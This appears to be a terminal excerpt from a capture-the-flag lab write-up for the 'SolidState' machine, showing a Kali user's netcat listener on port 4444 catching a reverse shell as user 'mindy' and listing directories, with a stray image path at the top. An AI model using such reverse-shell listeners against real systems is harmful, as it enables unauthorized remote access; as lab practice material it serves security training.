 ┌──(blacklotus㉿kali)-[~/Desktop/wordlists]
└─$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.129.218.149 57954
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ ls
ls
bin
user.txt
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ cd /
cd /
${debian_chroot:+($debian_chroot)}mindy@solidstate:/$ ls
ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
${debian_chroot:+($debian_chroot)}mindy@solidstate:/$